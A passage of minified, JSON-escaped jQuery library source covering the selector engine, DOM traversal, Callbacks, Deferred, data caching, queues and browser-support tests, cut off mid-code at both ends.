b;return\"input\"===a.nodeName.toLowerCase()\u0026\u0026\"text\"===a.type\u0026\u0026(null==(b=a.getAttribute(\"type\"))||\"text\"===b.toLowerCase())},first:na(function(){return[0]}),last:na(function(a,b){return[b-1]}),eq:na(function(a,b,c){return[0\u003ec?c+b:c]}),even:na(function(a,b){for(var c=0;b\u003ec;c+=2)a.push(c);return a}),odd:na(function(a,b){for(var c=1;b\u003ec;c+=2)a.push(c);return a}),lt:na(function(a,b,c){for(var d=0\u003ec?c+b:c;--d\u003e=0;)a.push(d);return a}),gt:na(function(a,b,c){for(var d=0\u003ec?c+b:c;++d\u003cb;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=la(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=ma(b);function pa(){}pa.prototype=d.filters=d.pseudos,d.setFilters=new pa,g=fa.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+\" \"];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c\u0026\u0026!(e=R.exec(h))||(e\u0026\u0026(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=S.exec(h))\u0026\u0026(c=e.shift(),f.push({value:c,type:e[0].replace(Q,\" \")}),h=h.slice(c.length));for(g in d.filter)!(e=W[g].exec(h))||j[g]\u0026\u0026!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?fa.error(a):z(a,i).slice(0)};function qa(a){for(var b=0,c=a.length,d=\"\";c\u003eb;b++)d+=a[b].value;return d}function ra(a,b,c){var d=b.dir,e=c\u0026\u0026\"parentNode\"===d,f=x++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j,k=[w,f];if(g){while(b=b[d])if((1===b.nodeType||e)\u0026\u0026a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(j=b[u]||(b[u]={}),i=j[b.uniqueID]||(j[b.uniqueID]={}),(h=i[d])\u0026\u0026h[0]===w\u0026\u0026h[1]===f)return k[2]=h[2];if(i[d]=k,k[2]=a(b,c,g))return!0}}}function sa(a){return a.length\u003e1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function ta(a,b,c){for(var d=0,e=b.length;e\u003ed;d++)fa(a,b[d],c);return c}function ua(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i\u003eh;h++)(f=a[h])\u0026\u0026(c\u0026\u0026!c(f,d,e)||(g.push(f),j\u0026\u0026b.push(h)));return g}function va(a,b,c,d,e,f){return d\u0026\u0026!d[u]\u0026\u0026(d=va(d)),e\u0026\u0026!e[u]\u0026\u0026(e=va(e,f)),ha(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||ta(b||\"*\",h.nodeType?[h]:h,[]),q=!a||!f\u0026\u0026b?p:ua(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c\u0026\u0026c(q,r,h,i),d){j=ua(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])\u0026\u0026(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])\u0026\u0026j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])\u0026\u0026(j=e?J(f,l):m[k])\u003e-1\u0026\u0026(f[j]=!(g[j]=l))}}else r=ua(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):H.apply(g,r)})}function wa(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[\" \"],i=g?1:0,k=ra(function(a){return a===b},h,!0),l=ra(function(a){return J(b,a)\u003e-1},h,!0),m=[function(a,c,d){var e=!g\u0026\u0026(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];f\u003ei;i++)if(c=d.relative[a[i].type])m=[ra(sa(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;f\u003ee;e++)if(d.relative[a[e].type])break;return va(i\u003e1\u0026\u0026sa(m),i\u003e1\u0026\u0026qa(a.slice(0,i-1).concat({value:\" \"===a[i-2].type?\"*\":\"\"})).replace(Q,\"$1\"),c,e\u003ei\u0026\u0026wa(a.slice(i,e)),f\u003ee\u0026\u0026wa(a=a.slice(e)),f\u003ee\u0026\u0026qa(a))}m.push(c)}return sa(m)}function xa(a,b){var c=b.length\u003e0,e=a.length\u003e0,f=function(f,g,h,i,k){var l,o,q,r=0,s=\"0\",t=f\u0026\u0026[],u=[],v=j,x=f||e\u0026\u0026d.find.TAG(\"*\",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k\u0026\u0026(j=g===n||g||k);s!==z\u0026\u0026null!=(l=x[s]);s++){if(e\u0026\u0026l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k\u0026\u0026(w=y)}c\u0026\u0026((l=!q\u0026\u0026l)\u0026\u0026r--,f\u0026\u0026t.push(l))}if(r+=s,c\u0026\u0026s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r\u003e0)while(s--)t[s]||u[s]||(u[s]=F.call(i));u=ua(u)}H.apply(i,u),k\u0026\u0026!f\u0026\u0026u.length\u003e0\u0026\u0026r+b.length\u003e1\u0026\u0026fa.uniqueSort(i)}return k\u0026\u0026(w=y,j=v),t};return c?ha(f):f}return h=fa.compile=function(a,b){var c,d=[],e=[],f=A[a+\" \"];if(!f){b||(b=g(a)),c=b.length;while(c--)f=wa(b[c]),f[u]?d.push(f):e.push(f);f=A(a,xa(e,d)),f.selector=a}return f},i=fa.select=function(a,b,e,f){var i,j,k,l,m,n=\"function\"==typeof a\u0026\u0026a,o=!f\u0026\u0026g(a=n.selector||a);if(e=e||[],1===o.length){if(j=o[0]=o[0].slice(0),j.length\u003e2\u0026\u0026\"ID\"===(k=j[0]).type\u0026\u0026c.getById\u0026\u00269===b.nodeType\u0026\u0026p\u0026\u0026d.relative[j[1].type]){if(b=(d.find.ID(k.matches[0].replace(ba,ca),b)||[])[0],!b)return e;n\u0026\u0026(b=b.parentNode),a=a.slice(j.shift().value.length)}i=W.needsContext.test(a)?0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])\u0026\u0026(f=m(k.matches[0].replace(ba,ca),_.test(j[0].type)\u0026\u0026oa(b.parentNode)||b))){if(j.splice(i,1),a=f.length\u0026\u0026qa(j),!a)return H.apply(e,f),e;break}}}return(n||h(a,o))(f,b,!p,e,!b||_.test(a)\u0026\u0026oa(b.parentNode)||b),e},c.sortStable=u.split(\"\").sort(B).join(\"\")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ia(function(a){return 1\u0026a.compareDocumentPosition(n.createElement(\"div\"))}),ia(function(a){return a.innerHTML=\"\u003ca href='#'\u003e\u003c\/a\u003e\",\"#\"===a.firstChild.getAttribute(\"href\")})||ja(\"type|href|height|width\",function(a,b,c){return c?void 0:a.getAttribute(b,\"type\"===b.toLowerCase()?1:2)}),c.attributes\u0026\u0026ia(function(a){return a.innerHTML=\"\u003cinput\/\u003e\",a.firstChild.setAttribute(\"value\",\"\"),\"\"===a.firstChild.getAttribute(\"value\")})||ja(\"value\",function(a,b,c){return c||\"input\"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),ia(function(a){return null==a.getAttribute(\"disabled\")})||ja(K,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))\u0026\u0026d.specified?d.value:null}),fa}(a);n.find=t,n.expr=t.selectors,n.expr[\":\"]=n.expr.pseudos,n.uniqueSort=n.unique=t.uniqueSort,n.text=t.getText,n.isXMLDoc=t.isXML,n.contains=t.contains;var u=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])\u0026\u00269!==a.nodeType)if(1===a.nodeType){if(e\u0026\u0026n(a).is(c))break;d.push(a)}return d},v=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType\u0026\u0026a!==b\u0026\u0026c.push(a);return c},w=n.expr.match.needsContext,x=\/^\u003c([\\w-]+)\\s*\\\/?\u003e(?:\u003c\\\/\\1\u003e|)$\/,y=\/^.[^:#\\[\\.,]*$\/;function z(a,b,c){if(n.isFunction(b))return n.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return n.grep(a,function(a){return a===b!==c});if(\"string\"==typeof b){if(y.test(b))return n.filter(b,a,c);b=n.filter(b,a)}return n.grep(a,function(a){return n.inArray(a,b)\u003e-1!==c})}n.filter=function(a,b,c){var d=b[0];return c\u0026\u0026(a=\":not(\"+a+\")\"),1===b.length\u0026\u00261===d.nodeType?n.find.matchesSelector(d,a)?[d]:[]:n.find.matches(a,n.grep(b,function(a){return 1===a.nodeType}))},n.fn.extend({find:function(a){var b,c=[],d=this,e=d.length;if(\"string\"!=typeof a)return this.pushStack(n(a).filter(function(){for(b=0;e\u003eb;b++)if(n.contains(d[b],this))return!0}));for(b=0;e\u003eb;b++)n.find(a,d[b],c);return c=this.pushStack(e\u003e1?n.unique(c):c),c.selector=this.selector?this.selector+\" \"+a:a,c},filter:function(a){return this.pushStack(z(this,a||[],!1))},not:function(a){return this.pushStack(z(this,a||[],!0))},is:function(a){return!!z(this,\"string\"==typeof a\u0026\u0026w.test(a)?n(a):a||[],!1).length}});var A,B=\/^(?:\\s*(\u003c[\\w\\W]+\u003e)[^\u003e]*|#([\\w-]*))$\/,C=n.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||A,\"string\"==typeof a){if(e=\"\u003c\"===a.charAt(0)\u0026\u0026\"\u003e\"===a.charAt(a.length-1)\u0026\u0026a.length\u003e=3?[null,a,null]:B.exec(a),!e||!e[1]\u0026\u0026b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof n?b[0]:b,n.merge(this,n.parseHTML(e[1],b\u0026\u0026b.nodeType?b.ownerDocument||b:d,!0)),x.test(e[1])\u0026\u0026n.isPlainObject(b))for(e in b)n.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}if(f=d.getElementById(e[2]),f\u0026\u0026f.parentNode){if(f.id!==e[2])return A.find(a);this.length=1,this[0]=f}return this.context=d,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):n.isFunction(a)?\"undefined\"!=typeof c.ready?c.ready(a):a(n):(void 0!==a.selector\u0026\u0026(this.selector=a.selector,this.context=a.context),n.makeArray(a,this))};C.prototype=n.fn,A=n(d);var D=\/^(?:parents|prev(?:Until|All))\/,E={children:!0,contents:!0,next:!0,prev:!0};n.fn.extend({has:function(a){var b,c=n(a,this),d=c.length;return this.filter(function(){for(b=0;d\u003eb;b++)if(n.contains(this,c[b]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=w.test(a)||\"string\"!=typeof a?n(a,b||this.context):0;e\u003ed;d++)for(c=this[d];c\u0026\u0026c!==b;c=c.parentNode)if(c.nodeType\u003c11\u0026\u0026(g?g.index(c)\u003e-1:1===c.nodeType\u0026\u0026n.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length\u003e1?n.uniqueSort(f):f)},index:function(a){return a?\"string\"==typeof a?n.inArray(this[0],n(a)):n.inArray(a.jquery?a[0]:a,this):this[0]\u0026\u0026this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(n.uniqueSort(n.merge(this.get(),n(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function F(a,b){do a=a[b];while(a\u0026\u00261!==a.nodeType);return a}n.each({parent:function(a){var b=a.parentNode;return b\u0026\u002611!==b.nodeType?b:null},parents:function(a){return u(a,\"parentNode\")},parentsUntil:function(a,b,c){return u(a,\"parentNode\",c)},next:function(a){return F(a,\"nextSibling\")},prev:function(a){return F(a,\"previousSibling\")},nextAll:function(a){return u(a,\"nextSibling\")},prevAll:function(a){return u(a,\"previousSibling\")},nextUntil:function(a,b,c){return u(a,\"nextSibling\",c)},prevUntil:function(a,b,c){return u(a,\"previousSibling\",c)},siblings:function(a){return v((a.parentNode||{}).firstChild,a)},children:function(a){return v(a.firstChild)},contents:function(a){return n.nodeName(a,\"iframe\")?a.contentDocument||a.contentWindow.document:n.merge([],a.childNodes)}},function(a,b){n.fn[a]=function(c,d){var e=n.map(this,b,c);return\"Until\"!==a.slice(-5)\u0026\u0026(d=c),d\u0026\u0026\"string\"==typeof d\u0026\u0026(e=n.filter(d,e)),this.length\u003e1\u0026\u0026(E[a]||(e=n.uniqueSort(e)),D.test(a)\u0026\u0026(e=e.reverse())),this.pushStack(e)}});var G=\/\\S+\/g;function H(a){var b={};return n.each(a.match(G)||[],function(a,c){b[c]=!0}),b}n.Callbacks=function(a){a=\"string\"==typeof a?H(a):n.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h\u003cf.length)f[h].apply(c[0],c[1])===!1\u0026\u0026a.stopOnFalse\u0026\u0026(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e\u0026\u0026(f=c?[]:\"\")},j={add:function(){return f\u0026\u0026(c\u0026\u0026!b\u0026\u0026(h=f.length-1,g.push(c)),function d(b){n.each(b,function(b,c){n.isFunction(c)?a.unique\u0026\u0026j.has(c)||f.push(c):c\u0026\u0026c.length\u0026\u0026\"string\"!==n.type(c)\u0026\u0026d(c)})}(arguments),c\u0026\u0026!b\u0026\u0026i()),this},remove:function(){return n.each(arguments,function(a,b){var c;while((c=n.inArray(b,f,c))\u003e-1)f.splice(c,1),h\u003e=c\u0026\u0026h--}),this},has:function(a){return a?n.inArray(a,f)\u003e-1:f.length\u003e0},empty:function(){return f\u0026\u0026(f=[]),this},disable:function(){return e=g=[],f=c=\"\",this},disabled:function(){return!f},lock:function(){return e=!0,c||j.disable(),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j},n.extend({Deferred:function(a){var b=[[\"resolve\",\"done\",n.Callbacks(\"once memory\"),\"resolved\"],[\"reject\",\"fail\",n.Callbacks(\"once memory\"),\"rejected\"],[\"notify\",\"progress\",n.Callbacks(\"memory\")]],c=\"pending\",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return n.Deferred(function(c){n.each(b,function(b,f){var g=n.isFunction(a[b])\u0026\u0026a[b];e[f[1]](function(){var a=g\u0026\u0026g.apply(this,arguments);a\u0026\u0026n.isFunction(a.promise)?a.promise().progress(c.notify).done(c.resolve).fail(c.reject):c[f[0]+\"With\"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?n.extend(a,d):d}},e={};return d.pipe=d.then,n.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h\u0026\u0026g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+\"With\"](this===e?d:this,arguments),this},e[f[0]+\"With\"]=g.fireWith}),d.promise(e),a\u0026\u0026a.call(e,e),e},when:function(a){var b=0,c=e.call(arguments),d=c.length,f=1!==d||a\u0026\u0026n.isFunction(a.promise)?d:0,g=1===f?a:n.Deferred(),h=function(a,b,c){return function(d){b[a]=this,c[a]=arguments.length\u003e1?e.call(arguments):d,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(d\u003e1)for(i=new Array(d),j=new Array(d),k=new Array(d);d\u003eb;b++)c[b]\u0026\u0026n.isFunction(c[b].promise)?c[b].promise().progress(h(b,j,i)).done(h(b,k,c)).fail(g.reject):--f;return f||g.resolveWith(k,c),g.promise()}});var I;n.fn.ready=function(a){return n.ready.promise().done(a),this},n.extend({isReady:!1,readyWait:1,holdReady:function(a){a?n.readyWait++:n.ready(!0)},ready:function(a){(a===!0?--n.readyWait:n.isReady)||(n.isReady=!0,a!==!0\u0026\u0026--n.readyWait\u003e0||(I.resolveWith(d,[n]),n.fn.triggerHandler\u0026\u0026(n(d).triggerHandler(\"ready\"),n(d).off(\"ready\"))))}});function J(){d.addEventListener?(d.removeEventListener(\"DOMContentLoaded\",K),a.removeEventListener(\"load\",K)):(d.detachEvent(\"onreadystatechange\",K),a.detachEvent(\"onload\",K))}function K(){(d.addEventListener||\"load\"===a.event.type||\"complete\"===d.readyState)\u0026\u0026(J(),n.ready())}n.ready.promise=function(b){if(!I)if(I=n.Deferred(),\"complete\"===d.readyState||\"loading\"!==d.readyState\u0026\u0026!d.documentElement.doScroll)a.setTimeout(n.ready);else if(d.addEventListener)d.addEventListener(\"DOMContentLoaded\",K),a.addEventListener(\"load\",K);else{d.attachEvent(\"onreadystatechange\",K),a.attachEvent(\"onload\",K);var c=!1;try{c=null==a.frameElement\u0026\u0026d.documentElement}catch(e){}c\u0026\u0026c.doScroll\u0026\u0026!function f(){if(!n.isReady){try{c.doScroll(\"left\")}catch(b){return a.setTimeout(f,50)}J(),n.ready()}}()}return I.promise(b)},n.ready.promise();var L;for(L in n(l))break;l.ownFirst=\"0\"===L,l.inlineBlockNeedsLayout=!1,n(function(){var a,b,c,e;c=d.getElementsByTagName(\"body\")[0],c\u0026\u0026c.style\u0026\u0026(b=d.createElement(\"div\"),e=d.createElement(\"div\"),e.style.cssText=\"position:absolute;border:0;width:0;height:0;top:0;left:-9999px\",c.appendChild(e).appendChild(b),\"undefined\"!=typeof b.style.zoom\u0026\u0026(b.style.cssText=\"display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1\",l.inlineBlockNeedsLayout=a=3===b.offsetWidth,a\u0026\u0026(c.style.zoom=1)),c.removeChild(e))}),function(){var a=d.createElement(\"div\");l.deleteExpando=!0;try{delete a.test}catch(b){l.deleteExpando=!1}a=null}();var M=function(a){var b=n.noData[(a.nodeName+\" \").toLowerCase()],c=+a.nodeType||1;return 1!==c\u0026\u00269!==c?!1:!b||b!==!0\u0026\u0026a.getAttribute(\"classid\")===b},N=\/^(?:\\{[\\w\\W]*\\}|\\[[\\w\\W]*\\])$\/,O=\/([A-Z])\/g;function P(a,b,c){if(void 0===c\u0026\u00261===a.nodeType){var d=\"data-\"+b.replace(O,\"-$1\").toLowerCase();if(c=a.getAttribute(d),\"string\"==typeof c){try{c=\"true\"===c?!0:\"false\"===c?!1:\"null\"===c?null:+c+\"\"===c?+c:N.test(c)?n.parseJSON(c):c}catch(e){}n.data(a,b,c)}else c=void 0;\n}return c}function Q(a){var b;for(b in a)if((\"data\"!==b||!n.isEmptyObject(a[b]))\u0026\u0026\"toJSON\"!==b)return!1;return!0}function R(a,b,d,e){if(M(a)){var f,g,h=n.expando,i=a.nodeType,j=i?n.cache:a,k=i?a[h]:a[h]\u0026\u0026h;if(k\u0026\u0026j[k]\u0026\u0026(e||j[k].data)||void 0!==d||\"string\"!=typeof b)return k||(k=i?a[h]=c.pop()||n.guid++:h),j[k]||(j[k]=i?{}:{toJSON:n.noop}),\"object\"!=typeof b\u0026\u0026\"function\"!=typeof b||(e?j[k]=n.extend(j[k],b):j[k].data=n.extend(j[k].data,b)),g=j[k],e||(g.data||(g.data={}),g=g.data),void 0!==d\u0026\u0026(g[n.camelCase(b)]=d),\"string\"==typeof b?(f=g[b],null==f\u0026\u0026(f=g[n.camelCase(b)])):f=g,f}}function S(a,b,c){if(M(a)){var d,e,f=a.nodeType,g=f?n.cache:a,h=f?a[n.expando]:n.expando;if(g[h]){if(b\u0026\u0026(d=c?g[h]:g[h].data)){n.isArray(b)?b=b.concat(n.map(b,n.camelCase)):b in d?b=[b]:(b=n.camelCase(b),b=b in d?[b]:b.split(\" \")),e=b.length;while(e--)delete d[b[e]];if(c?!Q(d):!n.isEmptyObject(d))return}(c||(delete g[h].data,Q(g[h])))\u0026\u0026(f?n.cleanData([a],!0):l.deleteExpando||g!=g.window?delete g[h]:g[h]=void 0)}}}n.extend({cache:{},noData:{\"applet \":!0,\"embed \":!0,\"object \":\"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000\"},hasData:function(a){return a=a.nodeType?n.cache[a[n.expando]]:a[n.expando],!!a\u0026\u0026!Q(a)},data:function(a,b,c){return R(a,b,c)},removeData:function(a,b){return S(a,b)},_data:function(a,b,c){return R(a,b,c,!0)},_removeData:function(a,b){return S(a,b,!0)}}),n.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f\u0026\u0026f.attributes;if(void 0===a){if(this.length\u0026\u0026(e=n.data(f),1===f.nodeType\u0026\u0026!n._data(f,\"parsedAttrs\"))){c=g.length;while(c--)g[c]\u0026\u0026(d=g[c].name,0===d.indexOf(\"data-\")\u0026\u0026(d=n.camelCase(d.slice(5)),P(f,d,e[d])));n._data(f,\"parsedAttrs\",!0)}return e}return\"object\"==typeof a?this.each(function(){n.data(this,a)}):arguments.length\u003e1?this.each(function(){n.data(this,a,b)}):f?P(f,a,n.data(f,a)):void 0},removeData:function(a){return this.each(function(){n.removeData(this,a)})}}),n.extend({queue:function(a,b,c){var d;return a?(b=(b||\"fx\")+\"queue\",d=n._data(a,b),c\u0026\u0026(!d||n.isArray(c)?d=n._data(a,b,n.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b){b=b||\"fx\";var c=n.queue(a,b),d=c.length,e=c.shift(),f=n._queueHooks(a,b),g=function(){n.dequeue(a,b)};\"inprogress\"===e\u0026\u0026(e=c.shift(),d--),e\u0026\u0026(\"fx\"===b\u0026\u0026c.unshift(\"inprogress\"),delete f.stop,e.call(a,g,f)),!d\u0026\u0026f\u0026\u0026f.empty.fire()},_queueHooks:function(a,b){var c=b+\"queueHooks\";return n._data(a,c)||n._data(a,c,{empty:n.Callbacks(\"once memory\").add(function(){n._removeData(a,b+\"queue\"),n._removeData(a,c)})})}}),n.fn.extend({queue:function(a,b){var c=2;return\"string\"!=typeof a\u0026\u0026(b=a,a=\"fx\",c--),arguments.length\u003cc?n.queue(this[0],a):void 0===b?this:this.each(function(){var c=n.queue(this,a,b);n._queueHooks(this,a),\"fx\"===a\u0026\u0026\"inprogress\"!==c[0]\u0026\u0026n.dequeue(this,a)})},dequeue:function(a){return this.each(function(){n.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||\"fx\",[])},promise:function(a,b){var c,d=1,e=n.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};\"string\"!=typeof a\u0026\u0026(b=a,a=void 0),a=a||\"fx\";while(g--)c=n._data(f[g],a+\"queueHooks\"),c\u0026\u0026c.empty\u0026\u0026(d++,c.empty.add(h));return h(),e.promise(b)}}),function(){var a;l.shrinkWrapBlocks=function(){if(null!=a)return a;a=!1;var b,c,e;return c=d.getElementsByTagName(\"body\")[0],c\u0026\u0026c.style?(b=d.createElement(\"div\"),e=d.createElement(\"div\"),e.style.cssText=\"position:absolute;border:0;width:0;height:0;top:0;left:-9999px\",c.appendChild(e).appendChild(b),\"undefined\"!=typeof b.style.zoom\u0026\u0026(b.style.cssText=\"-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1\",b.appendChild(d.createElement(\"div\")).style.width=\"5px\",a=3!==b.offsetWidth),c.removeChild(e),a):void 0}}();var T=\/[+-]?(?:\\d*\\.|)\\d+(?:[eE][+-]?\\d+|)\/.source,U=new RegExp(\"^(?:([+-])=|)(\"+T+\")([a-z%]*)$\",\"i\"),V=[\"Top\",\"Right\",\"Bottom\",\"Left\"],W=function(a,b){return a=b||a,\"none\"===n.css(a,\"display\")||!n.contains(a.ownerDocument,a)};function X(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return n.css(a,b,\"\")},i=h(),j=c\u0026\u0026c[3]||(n.cssNumber[b]?\"\":\"px\"),k=(n.cssNumber[b]||\"px\"!==j\u0026\u0026+i)\u0026\u0026U.exec(n.css(a,b));if(k\u0026\u0026k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||\".5\",k\/=f,n.style(a,b,k+j);while(f!==(f=h()\/i)\u0026\u00261!==f\u0026\u0026--g)}return c\u0026\u0026(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d\u0026\u0026(d.unit=j,d.start=k,d.end=e)),e}var Y=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if(\"object\"===n.type(c)){e=!0;for(h in c)Y(a,b,h,c[h],!0,f,g)}else if(void 0!==d\u0026\u0026(e=!0,n.isFunction(d)||(g=!0),j\u0026\u0026(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(n(a),c)})),b))for(;i\u003eh;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},Z=\/^(?:checkbox|radio)$\/i,$=\/\u003c([\\w:-]+)\/,_=\/^$|\\\/(?:java|ecma)script\/i,aa=\/^\\s+\/,ba=\"abbr|article|aside|audio|bdi|canvas|data|datalist|details|dialog|figcaption|figure|footer|header|hgroup|main|mark|meter|nav|output|picture|progress|section|summary|template|time|video\";function ca(a){var b=ba.split(\"|\"),c=a.createDocumentFragment();if(c.createElement)while(b.length)c.createElement(b.pop());return c}!function(){var a=d.createElement(\"div\"),b=d.createDocumentFragment(),c=d.createElement(\"input\");a.innerHTML=\"  \u003clink\/\u003e\u003ctable\u003e\u003c\/table\u003e\u003ca href='\/a'\u003ea\u003c\/a\u003e\u003cinput type='checkbox'\/\u003e\",l.leadingWhitespace=3===a.firstChild.nodeType,l.tbody=!a.getElementsByTagName(\"tbody\").length,l.htmlSerialize=!!a.getElementsByTagName(\"link\").length,l.html5Clone=\"\u003c:nav\u003e\u003c\/:nav\u003e\"!==d.createElement(\"nav\").cloneNode(!0).outerHTML,c.type=\"checkbox\",c.checked=!0,b.appendChild(c),l.appendChecked=c.checked,a.innerHTML=\"\u003ctextarea\u003ex\u003c\/textarea\u003e\",l.noCloneChecked=!!a.cloneNode(!0).lastChild.defaultValue,b.appendChild(a),c=d.createElement(\"input\"),c.setAttribute(\"type\",\"radio\"),c.setAttribute(\"checked\",\"checked\"),c.setAttribute(\"name\",\"t\"),a.appendChild(c),l.checkClone=a.cloneNode(!0).cloneNode(!0).lastChild.checked,l.noCloneEvent=!!a.addEventListener,a[n.expando]=1,l.attributes=!a.getAttribute(n.expando)}();var da={option:[1,\"\u003cselect multiple='multiple'\u003e\",\"\u003c\/select\u003e\"],legend:[1,\"\u003cfieldset\u003e\",\"\u003c\/fieldset\u003e\"],area:[1,\"\u003cmap\u003e\",\"\u003c\/map\u003e\"],param:[1,\"\u003cobject\u003e\",\"\u003c\/object\u003e\"],thead:[1,\"\u003ctable\u003e\",\"\u003c\/table\u003e\"],tr:[2,\"\u003ctable\u003e\u003ctbody\u003e\",\"\u003c\/tbody\u003e\u003c\/table\u003e\"],col:[2,\"\u003ctable\u003e\u003ctbody\u003e\u003c\/tbody\u003e\u003ccolgroup\u003e\",\"\u003c\/colgroup\u003e\u003c\/table\u003e\"],td:[3,\"\u003ctable\u003e\u003ctbody\u003e\u003ctr\u003e\",\"\u003c\/tr\u003e\u003c\/tbody\u003e\u003c\/table\u003e\"],_default:l.htmlSerialize?[0,\"\",\"\"]:[1,\"X\u003cdiv\u003e\",\"\u003c\/div\u003e\"]};da.optgroup=da.option,da.tbody=da.tfoot=da.colgroup=da.caption=da.thead,da.th=da.td;function ea(a,b){var c,d,e=0,f=\"undefined\"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||\"*\"):\"undefined\"!=typeof a.querySelectorAll?a.querySelectorAll(b||\"*\"):void 0;if(!f)for(f=[],c=a.childNodes||a;null!=(d=c[e]);e++)!b||n.nodeName(d,b)?f.push(d):n.merge(f,ea(d,b));return void 0===b||b\u0026\u0026n.nodeName(a,b)?n.merge([a],f):f}function fa(a,b){for(var c,d=0;null!=(c=a[d]);d++)n._data(c,\"globalEval\",!b||n._data(b[d],\"globalEval\"))}var ga=\/\u003c|\u0026#?\\w+;\/,ha=\/\u003ctbody\/i;function ia(a){Z.test(a.type)\u0026\u0026(a.defaultChecked=a.checked)}function ja(a,b,c,d,e){for(var f,g,h,i,j,k,m,o=a.length,p=ca(b),q=[],r=0;o\u003er;r++)if(g=a[r],g||0===g)if(\"object\"===n.type(g))n.merge(q,g.nodeType?[g]:g);else if(ga.test(g)){i=i||p.appendChild(b.createElement(\"div\")),j=($.exec(g)||[\"\",\"\"])[1].toLowerCase(),m=da[j]||da._default,i.innerHTML=m[1]+n.htmlPrefilter(g)+m[2],f=m[0];while(f--)i=i.lastChild;if(!l.leadingWhitespace\u0026\u0026aa.test(g)\u0026\u0026q.push(b.createTextNode(aa.exec(g)[0])),!l.tbody){g=\"table\"!==j||ha.test(g)?\"\u003ctable\u003e\"!==m[1]||ha.test(g)?0:i:i.firstChild,f=g\u0026\u0026g.childNodes.length;while(f--)n.nodeName(k=g.childNodes[f],\"tbody\")\u0026\u0026!k.childNodes.length\u0026\u0026g.removeChild(k)}n.merge(q,i.childNodes),i.textContent=\"\";while(i.firstChild)i.removeChild(i.firstChild);i=p.lastChild}else q.push(b.createTextNode(g));i\u0026\u0026p.removeChild(i),l.appendChecked||n.grep(ea(q,\"input\"),ia),r=0;while(g=q[r++])if(d\u0026\u0026n.inArray(g,d)\u003e-1)e\u0026\u0026e.push(g);else 